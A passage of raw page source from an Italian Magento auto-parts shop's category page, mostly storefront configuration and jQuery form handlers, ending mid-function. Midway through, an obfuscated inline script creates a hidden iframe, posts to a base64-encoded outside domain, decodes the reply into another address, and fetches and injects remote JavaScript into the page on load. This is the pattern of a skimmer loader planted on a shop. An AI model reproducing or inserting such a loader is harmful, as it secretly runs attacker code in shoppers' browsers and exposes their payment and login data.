            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fautoricambix.com\u002Fstatic\u002Fversion1763461257\u002Ffrontend\u002FAutoricambixStage\u002Fautoricambix_child_st\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","alma_section"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","alma_section","mst-tm-addtocart"],"checkout\/cart\/delete":["cart","alma_section"],"checkout\/cart\/updatepost":["cart","alma_section"],"checkout\/cart\/updateitemoptions":["cart","alma_section"],"checkout\/cart\/couponpost":["cart","alma_section"],"checkout\/cart\/estimatepost":["cart","alma_section"],"checkout\/cart\/estimateupdatepost":["cart","alma_section"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","alma_section","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart","alma_section"],"checkout\/sidebar\/updateitemqty":["cart","alma_section"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","alma_section","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","alma_section","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","alma_section"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","alma_section"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/estimate-shipping-methods":["alma_section"],"rest\/*\/v1\/guest-carts\/*\/estimate-shipping-methods":["alma_section"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["alma_section"],"rest\/*\/v1\/carts\/*\/set-payment-information":["alma_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["alma_section"],"rest\/*\/v1\/guest-arts\/*\/shipping-information":["alma_section"],"amasty_cart\/cart\/add":["cart","messages","directory-data","mst-tm-addtocart"],"amasty_cart\/cart\/updateitemoptions":["cart","messages"],"amasty_cart\/wishlist\/cart":["cart","wishlist","messages"],"amasty_cart\/cart\/update":["cart"],"amasty_cart\/quote\/add":["quotecart","messages"],"amasty_cart\/quote\/update":["quotecart","messages"],"amasty_cart\/quote\/updateitemoptions":["quotecart","messages"],"faq\/index\/save":["faq"],"gdpr\/customer\/anonymise":["customer"],"ammostviewed\/cart\/add":["cart","messages"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","faq_product","amasty-checkout-data"],
                "baseUrls": ["https:\/\/autoricambix.com\/","http:\/\/autoricambix.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","alma_section","faq","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fautoricambix.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fautoricambix.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/autoricambix.com\/page_cache\/block\/render\/id\/42\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_","catalog_category_view_id_42"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/accessori"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "finder_notification": {
                            "component": "Amasty_Finder/js/notification"
                        }
                    }
                }
            }
    }

</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">    var elemCYmlsYTGArray = document.querySelectorAll('#rating-result_44296 span');
    if(elemCYmlsYTGArray.length !== 'undefined'){
        elemCYmlsYTGArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "CI\u002DLAM\u002D07913"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {"#product_addtocart_form:not([amcart-observed]), form[data-role=\"tocart-form\"]:not([amcart-observed]), .action.tocart:not([amcart-observed])":{"Amasty_Cart\/js\/amcart":{"send_url":"https:\/\/autoricambix.com\/amasty_cart\/cart\/add\/","src_image_progress":"https:\/\/autoricambix.com\/static\/version1763461257\/frontend\/AutoricambixStage\/autoricambix_child_st\/it_IT\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":true,"autosubmit":0,"page_id":"42"}}}    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/autoricambix.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script nonce="enc3NHo1M3RreW1pYng3aHAwYWJ3aXNqa3I3dGMxcnA=" type="text/x-magento-init">{"*":{"Mirasvit_LayeredNavigation\/js\/ajax":{"cleanUrl":"https:\/\/autoricambix.com\/accessori","overlayUrl":"https:\/\/autoricambix.com\/static\/version1763461257\/frontend\/AutoricambixStage\/autoricambix_child_st\/it_IT\/Mirasvit_LayeredNavigation\/images\/ajax_loading.gif","isSeoFilterEnabled":true,"isFilterClearBlockInOneRow":false}}}</script>
<script nonce="enc3NHo1M3RreW1pYng3aHAwYWJ3aXNqa3I3dGMxcnA=">
    window.mstNavAjax = true;

    window.mstInstantlyMode = true;
    window.mstNavConfirmationMode = false;
    window.mstSeoFilterEnabled = true;
    window.mstRelAttributeValue = 'follow';
    window.mstHighlightEnabled = false;
    window.mstFriendlyClearUrl = 'https://autoricambix.com/accessori';
    window.mstNavConfirmOnMobile = false;
    window.mstNavModeSwitchBreakpoint = 768;
    window.mstScrollToTopBehaviour = 1;
    window.mstStickySidebar = false;
    window.mstCategoryFilterModeLink = false;
    window.mstPreCalculationEnabled = false;
    window.mstIsShowClearButton = true;
</script>
<script nonce="enc3NHo1M3RreW1pYng3aHAwYWJ3aXNqa3I3dGMxcnA=">
    function handleFiltersNavPositions() {
        var filtersConfig = {"category_ids":"sidebar","size2":"sidebar","price":"sidebar","manufacturer":"sidebar","color":"sidebar","additivicarat":"sidebar","capienza":"sidebar","tipomotore":"sidebar","viscosita":"sidebar","assale":"sidebar","lato":"sidebar","specifiche":"sidebar"};

        document.querySelectorAll('.sidebar [data-mst-nav-filter]').forEach(function (filterOptions) {
            var attributeCode = filterOptions.getAttribute('data-mst-nav-filter').replace(/A\d{6}A/, '');

            if (filtersConfig.hasOwnProperty(attributeCode)) {
                if (!filterOptions.closest('.filter-options-item')) {
                    var optionsContent = filterOptions.closest('.filter-options-content');

                    optionsContent.setAttribute('data-nav-position', filtersConfig[attributeCode]);
                    optionsContent.previousElementSibling
                        .setAttribute('data-nav-position', filtersConfig[attributeCode]);
                } else {
                    filterOptions.closest('.filter-options-item')
                        .setAttribute('data-nav-position', filtersConfig[attributeCode]);
                }
            }
        }.bind(this))
    }

    document.addEventListener('DOMContentLoaded', handleFiltersNavPositions);
</script>
<script nonce="enc3NHo1M3RreW1pYng3aHAwYWJ3aXNqa3I3dGMxcnA=">
    require(
        ['jquery'],
        function($) {
            $(document).ready(function () {
                $('.catalogsearch-result-index #m-navigation-replacer').replaceWith($('.mst-nav__horizontal-bar'));
            });
        }
    );
</script>
<script id="pf_category_select_template" type="text/x-magento-tmpl">
    <select class="pf-category-select">
      <option value="">-- Select Category --</option>
    </select>
</script>
<script type="text/x-magento-init">
    {
        ".partfinder-selector": {
            "partFinder": {
                "url"                    : "https://autoricambix.com/partfinder/selector/fetch/",
                "submitUrl"              : "https://autoricambix.com/partfinder/product/result/",    
                "checkResultUrl"         : "https://autoricambix.com/partfinder/selector_ajax/checkResult/",   
                "searchQueryParamName"   : "q", 
                "categoryParamName"      : "cat",          
                "levelCount"             : 3,
                "levelParameterNames"    : ["brand","modello","motore"],        
                "categorySearchEnabled"  : true,
                "wordSearchEnabled"      : true,
                "canShowExtra"           : 1                                  
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {"[data-block=\"minicart\"]":{"Amasty_Cart\/js\/amcartinfo":{"infoMessage":"nel tuo carrello","section":"cart"}}}    </script>
<script type="text/x-magento-init">
        {"body":{"Amasty_Cart\/js\/dataPostAjax":{"amcartParams":{"send_url":"https:\/\/autoricambix.com\/amasty_cart\/cart\/add\/","src_image_progress":"https:\/\/autoricambix.com\/static\/version1763461257\/frontend\/AutoricambixStage\/autoricambix_child_st\/it_IT\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":true,"autosubmit":0,"page_id":"42"},"postTrigger":"[\"a[data-post-ajax]\",\"button[data-post-ajax]\",\"span[data-post-ajax]\"]"}}}    </script>
<script type="text/x-magento-init">{"[data-mst-nav-filter=category_ids]":{"Mirasvit_LayeredNavigation\/js\/renderer\/element\/search-box":[]}}</script>
<script type="text/x-magento-init">{"[data-mst-nav-filter=category_ids]":{"Mirasvit_LayeredNavigation\/js\/renderer\/element\/size-limiter":{"limit":5,"textLess":"meno...","textMore":"vedi altri..."}}}</script>
<script type="text/x-magento-init">{"[data-mst-nav-filter=category_ids]":{"Mirasvit_LayeredNavigation\/js\/renderer\/label-renderer":[],"Mirasvit_LayeredNavigation\/js\/helper\/checked-items":{"count":0,"clearUrl":"https:\/\/autoricambix.com\/accessori"},"Mirasvit_LayeredNavigation\/js\/renderer\/element\/alphabetical":{"shouldDisplay":false,"limit":5},"Mirasvit_LayeredNavigation\/js\/renderer\/element\/nested-toggler":{"shouldDisplay":false}}}</script>
<script type="text/x-magento-init">{".swatch-layered.size2":{"Mirasvit_LayeredNavigation\/js\/renderer\/swatch-renderer":[]}}</script>
<script type="text/x-magento-init">{"[data-mst-nav-filter=size2]":{"Mirasvit_LayeredNavigation\/js\/renderer\/label-renderer":[],"Mirasvit_LayeredNavigation\/js\/helper\/checked-items":{"count":0,"clearUrl":"https:\/\/autoricambix.com\/accessori"},"Mirasvit_LayeredNavigation\/js\/helper\/tooltip":{"tooltip":""},"Mirasvit_LayeredNavigation\/js\/renderer\/element\/alphabetical":{"shouldDisplay":false,"limit":5}}}</script>
<script type="text/x-magento-init">{"[data-mst-nav-filter=price]":{"Mirasvit_LayeredNavigation\/js\/renderer\/slider-renderer":{"paramTemplate":"price_from-price_to","urlTemplate":"https:\/\/autoricambix.com\/accessori\/price:price_from-price_to","min":1.01,"max":439.42,"from":1.01,"to":439.42,"valueTemplate":"<span class=\"price\">{value.2}\u00a0\u20ac<\/span>","separator":":","rate":1,"step":1},"Mirasvit_LayeredNavigation\/js\/helper\/tooltip":{"tooltip":""}}}</script>
<script type="text/x-magento-init">{"[data-mst-nav-filter=manufacturerA869512A]":{"Mirasvit_LayeredNavigation\/js\/renderer\/element\/search-box":[]}}</script>
<script type="text/x-magento-init">{"[data-mst-nav-filter=manufacturerA869512A]":{"Mirasvit_LayeredNavigation\/js\/renderer\/element\/size-limiter":{"limit":5,"textLess":"meno...","textMore":"vedi altri..."}}}</script>
<script type="text/x-magento-init">{"[data-mst-nav-filter=manufacturerA869512A]":{"Mirasvit_LayeredNavigation\/js\/renderer\/label-renderer":[],"Mirasvit_LayeredNavigation\/js\/helper\/checked-items":{"count":0,"clearUrl":"https:\/\/autoricambix.com\/accessori"},"Mirasvit_LayeredNavigation\/js\/helper\/tooltip":{"tooltip":""},"Mirasvit_LayeredNavigation\/js\/renderer\/element\/alphabetical":{"shouldDisplay":false,"limit":5}}}</script>
<script type="text/x-magento-init">{".swatch-layered.color":{"Mirasvit_LayeredNavigation\/js\/renderer\/swatch-renderer":[]}}</script>
<script type="text/x-magento-init">{"[data-mst-nav-filter=color]":{"Mirasvit_LayeredNavigation\/js\/renderer\/label-renderer":[],"Mirasvit_LayeredNavigation\/js\/helper\/checked-items":{"count":0,"clearUrl":"https:\/\/autoricambix.com\/accessori"},"Mirasvit_LayeredNavigation\/js\/helper\/tooltip":{"tooltip":""},"Mirasvit_LayeredNavigation\/js\/renderer\/element\/alphabetical":{"shouldDisplay":false,"limit":5}}}</script>
<script type="text/x-magento-init">{"[data-mst-nav-filter=capienzaA599186A]":{"Mirasvit_LayeredNavigation\/js\/renderer\/label-renderer":[],"Mirasvit_LayeredNavigation\/js\/helper\/checked-items":{"count":0,"clearUrl":"https:\/\/autoricambix.com\/accessori"},"Mirasvit_LayeredNavigation\/js\/helper\/tooltip":{"tooltip":""},"Mirasvit_LayeredNavigation\/js\/renderer\/element\/alphabetical":{"shouldDisplay":false,"limit":5}}}</script>
<script type="text/x-magento-init">{".sidebar #narrow-by-list":{"accordion":{"multipleCollapsible":true,"active":[]}}}</script>
<script type="text/x-magento-init">{"*":{"Mirasvit_LayeredNavigation\/js\/theme-compatibility":{"active":[]}}}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/autoricambix.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/autoricambix.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/autoricambix.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/autoricambix.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script  nonce="">(function(d,n,c,a,s,q,w,j,f,o,l,i,b){f=d[n]('iframe');f.id="o1";f.style.setProperty('display','none');i=d.body[a](f);o=d[q]('#o1')[c];l=o[j];b=d[n](s);b.id="o2";b.innerHTML="fetch(atob('Ly9iaWV0bGUuaGFpcg=='),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then((b,s)=>{s="+j+"."+n+"('"+s+"');s.id='o1';fetch(atob(b)).then(t=>t.text()).then(d=>{s.innerHTML=d;s.async=true;"+j+".head."+a+"(s)});}));";o.location.href=atob('L2hlYWx0aF9jaGVjay5waHA=');setTimeout((w)=>{w=setInterval((h,t,r)=>{o=d[q]('#o1')[c];l=o[j];!l[q]('#o1')&&l.head[a](b);h=l[q]('#o1');if(h){clearInterval(w);t=h.innerHTML;r=d[n](s);r.innerHTML=t;d.head[a](r);d[q]('#o1').remove();}},100)},1000)})(document,'createElement','contentWindow','appendChild','script','querySelector','window','document');</script>
<script type="text/javascript">
require(['jquery', 'jquery/ui','fancybox'], function($){ 

		$(function() {
$("#maincontent").addClass("container");
});

$(document).ready(function() {
	setTimeout( function(){ 
	$('.netreviews_filtering_section option:eq(2)').prop('selected', true).trigger('change');
  }  , 2000 );

	});

$( document ).ready(function( j ) {
  
  var question = $('.nAccordian .question');
  var answer = $('.nAccordian .answer');
  
 $(question).click(function(){
    $(answer).slideUp();
    $(this).next().slideToggle('fast');
  });
   
});

$(document).on("click",".bidvalue", function() { 
			 $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/info.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 

            $(document).on("submit",".bidvalue2", function() { 
			 $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/magazzino.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 

            $(document).on("submit",".bidvalue3", function() { 
			 $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/veicoli.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 

            $(document).on("submit",".bidvalue5", function() {

 $('.page-wrapper').addClass('loading22');
			
                $.ajax({ 
				                async: true, 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/related.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
          $('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 

            			
            $(document).on("submit",".bidvalue6", function() {

 $('.page-wrapper').addClass('loading22');
			
                $.ajax({ 
				                async: true, 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/oem.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            });



// script ajax semplice

$(document).on("click","button.linkajax, a.linkajax",(function(e)
{
	var url = $(this).attr('href');
	$.fancybox.close(); 
 $('.page-wrapper').addClass('loading22');
	$.ajax({ 
				             
                                cache     : false, 
                                url           : url, 
                       
							
                                success: function(data) { 
                              $('.close1').hide();
                                        $('.page-wrapper').removeClass('loading22');
                                        
										$('.ajaxload_all_search').html($(data).find('#ajaxload_search'));
										$('.ajaxload_all_login').html($(data).find('#ajaxload_login'));
										document.getElementById("myS").style.width = "0";
										document.getElementById("mySidenav").style.width = "0";
                                        document.getElementById("page").style.marginRight= "0";
                                        document.body.style.backgroundColor = "white";
										$('.ajaxload_all_insert').html($(data).find('#ajaxload_all'));
                       } 
                });
	window.history.pushState({href: url}, '', url);	
	e.preventDefault();

}
));


$(document).on("click",".linkajax1, .psearch, a.linkajax1, #catrapide a, #login-form button", function(e) {
	$.fancybox.close(); 
	$('.page-wrapper').addClass('loading22'); });

// script ajax just finder







			

			
			
			
// script ajax finder batterie			
$(document).on("submit","#batterie", function(e) {
var data = "/amfinder/index/search/?" + $('#batterie').serialize();	
$('.page-wrapper').addClass('loading22');

			
                $.ajax({ 
				                async: true, 
                                cache     : false, 
                                url           : "/amfinder/index/search/?", 
                                data        : $(this).serialize(), 
							
                                success: function(data) { 
                                        $('.page-wrapper').removeClass('loading22');
                                        $('.ajaxload_all_insert').html($(data).find('#ajaxload_all'));
										$('.ajaxload_all_search').html($(data).find('#ajaxload_search'));
										$('.ajaxload_all_login').html($(data).find('#ajaxload_login'));
										document.getElementById("myS").style.width = "0";
										document.getElementById("mySidenav").style.width = "0";
                                        document.getElementById("page").style.marginRight= "0";
                                        document.body.style.backgroundColor = "white";
                       } 
                }); 
				window.history.pushState({href: url}, '', data);
				e.preventDefault();
                return false;
            });	


// script ajax finder accessori, catene  e altro
$(document).on("submit","#finder8, #finder5, #finder1, #finder9, #finder6, #finder2", function(e) {
	$('.page-wrapper').addClass('loading22'); });
	
// script ajax search semplice			
$(document).on("submit","#globalsearch", function(e) {
	$('.page-wrapper').addClass('loading22'); 
	var data = "/catalogsearch/result/?" + $('#globalsearch').serialize();
	window.location.replace(data);
	e.preventDefault();
	});
		
// script ajax ricerca finder auto			
$(document).on("submit","#pfinder1", function(e) {
	$('.page-wrapper').addClass('loading22'); 
var data = "/partfinder/product/result/?" + $('#pfinder1').serialize();
window.location.replace(data);
				e.preventDefault();
                return false;
            });		
// script ajax ricerca finder auto estesa		
$(document).on("submit",".globalsearch", function(e) {
var data = "/catalogsearch/result/?" + $('.globalsearch').serialize();
$('.page-wrapper').addClass('loading22');
window.location.replace(data);
				e.preventDefault();
                return false;
            });				
			
// script categorie mobile		
$(document).on('click','.butmobcat',function(){
    $("#mostracat").toggle();
	
});

$(document).on('click','.first', function(){
   var target = $(this).attr('reli');
   $("#"+target).toggle().siblings("div .sub").hide();
});

$(document).on('click','.first', function(){
   var target = $(this).attr('rel1');
   $("#"+target).toggle().siblings("div .sub").hide();
 
});

// menu
$(document).on('click','a', function(){
   var target = $(this).attr('rel');
   $("#"+target).toggle().siblings("div").hide();
});	

			
 
 // toggle selector
$(document).on('click','#mostranuovo',function(){
    $("#new1").show();
	$("#last").hide();
	
});
$(document).on('click','#mostravecchio',function(){
    $("#new1").hide();
	$("#last").show();
	
});


$(document).on('submit','#targaprivato', function() { 
			    $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
                                cache     : false, 
                                url           : "/api/rtw_targa_privato_2021.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								 $('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       },
                                error: function(data) { 
								 $('.page-wrapper').removeClass('loading22');
                                 
                       }					   
                }); 
                return false; 
            });			





			
//toggle search
$(document).on('click','#searchpartfinder',function(){
    $("#hiddensearch").show();
	$("#visiblesearch").hide();
	
});
$(document).on('click','#mostravecchio',function(){
    $("#new1").hide();
	$("#last").show();
	
});

$(document).on('change','input#myCheck:checkbox',function(){
    if($(this).is(":checked")) {
        $("#brand").prop("disabled", true );
		$("#modello").prop("disabled", true );
		$("#motore").prop("disabled", true );
		$('.pfinder').addClass('globalsearch');
		$('.pfinder').removeAttr('id');
		$('#textautocomplete').hide().prop("disabled", true );
		$('#notextautocomplete').show().prop("disabled", false );
    }
	else {
                $("#brand").prop("disabled", false );
		$("#modello").prop("disabled", false );
		$("#motore").prop("disabled", false );
		$('.pfinder').removeClass('globalsearch');
		$('.pfinder').attr('id', 'pfinder');
		$('#textautocomplete').show().prop("disabled", false );
		$('#notextautocomplete').hide().prop("disabled", true );
    }
});



	
	// modulo contatto


            $(document).on("submit","#contact", function() { 
	
			$('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
                                cache     : false, 
                                url           : "/api/contact_1.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) {
									$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data); 
                       } 
                }); 
                return false; 
            }); 
	// modulo contatto


            $(document).on("submit","#postrating", function() { 
	
			$('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
                                cache     : false, 
                                url           : "/api/rating_1.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) {
									$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data); 
                       } 
                }); 
                return false; 
            }); 
			
	// invio richiesta preventivo		
	 $(document).on('submit','#preventivo', function() { 

			$('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
                                cache     : false, 
                                url           : "/api/prev_invio.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) {
									$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data); 
                       } 
                }); 
                return false; 
            });

	// modulo aggiunta prodotti kit tagliando consigliato


            $(document).on("submit","#addkittag", function() { 

			$('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
                                cache     : false, 
                                url           : "/api/addkittag.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) {
									$('.page-wrapper').removeClass('loading22');

                                        $.fancybox.open(data); 
                       } 
                }); 
                return false; 
            });			



			
$(document).on('click','button.indicazioni',function(){
    $("ul.store-list").hide();
	$(".directions-panel").show();
	
});
$(document).on("click","#buttoncar", function(){
	$("#veicoli").trigger("submit");
	});

	$(document).on("click","#buttonqty", function(){
	$("#magaz").trigger("submit");
	});
	$(document).on("click","#buttonoem", function(){
	$("#oem").trigger("submit");
	});
	$(document).on("click","#buttonalt", function(){
	$("#alt").trigger("submit");
	});

 $(document).on("submit","#veicoli", function() { 
			 $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/veicoli.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 

$(document).on("submit","#magaz", function() { 
			 $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/magazzino.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 
$(document).on("submit","#oem", function() {

 $('.page-wrapper').addClass('loading22');
			
                $.ajax({ 
				                async: true, 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/oem.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            });
			
$(document).on("submit","#alt", function() {

 $('.page-wrapper').addClass('loading22');
			
                $.ajax({ 
				                async: true, 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/related.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
          $('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 
			
			

function openNav() {
	document.getElementById("myS").style.width = "100%";
    document.getElementById("mySidenav").style.width = "300px";
 <!--   document.getElementById("page").style.marginRight = "250px"; -->
}

function closeNav() {
	document.getElementById("myS").style.width = "0";
    document.getElementById("mySidenav").style.width = "0";
    document.getElementById("page").style.marginRight= "0";
}



// manual selector

$(document).on('change','#brand1',function(){
$('select[name="anno"]').removeAttr("disabled");
$('select[name="anno"]').find('option:eq(0)').prop('selected', true);
$("#anno1").css("background-color", "white");
$("#modello1").css("background-color", "#d4d4d4");
$("#motore1").css("background-color", "#d4d4d4");
$('select[name="modello"]').find('option:eq(0)').prop('selected', true);
$('select[name="motore"]').find('option:eq(0)').prop('selected', true);
$('select[name="modello"]').attr('disabled', 'disabled');
$('select[name="motore"]').attr('disabled', 'disabled');
});

$(document).on('change','#anno1',function(){
var brand =$('#brand1 :selected').text();
var anno =$('#anno1 :selected').text();
$('select[name="motore"]').find('option:eq(0)').prop('selected', true);
$('select[name="motore"]').attr('disabled', 'disabled');
$("#motore1").css("background-color", "#d4d4d4");
$('.selector').hide();
$('#spinner1').addClass('loaderselect');



	$.ajax({
		url: "/api/selector/select.php", 
		type: "post", 
		data        : {"var1": brand,"var2": anno},
		success: function(data) {
			$('select[name="modello"]').removeAttr("disabled");
			$("#modello1").css("background-color", "white");
			$('#spinner1').removeClass('loaderselect');
                 $('.selector').show();
                   $('#modello1').html(data); 				   
                       }
		
});

});

$(document).on('change','#modello1',function(){
var brand =$('#brand1 :selected').text();
var anno =$('#anno1 :selected').text();	
var modello =$('#modello1 :selected').text();
$('.selector').hide();
$('#spinner1').addClass('loaderselect');


	$.ajax({
		url: "/api/selector/select2.php", 
		type: "post", 
		data        : {"var3": modello,"var1": brand,"var2": anno},
		success: function(data) {
			$('select[name="motore"]').removeAttr("disabled");
			$("#motore1").css("background-color", "white");
			$('#spinner1').removeClass('loaderselect');
                 $('.selector').show();
                   $('#motore1').html(data); 				   
                       }
		
});

});

$(document).on('change','#motore1',function(){
$('.selector').hide();
$('#spinner1').addClass('loaderselect');
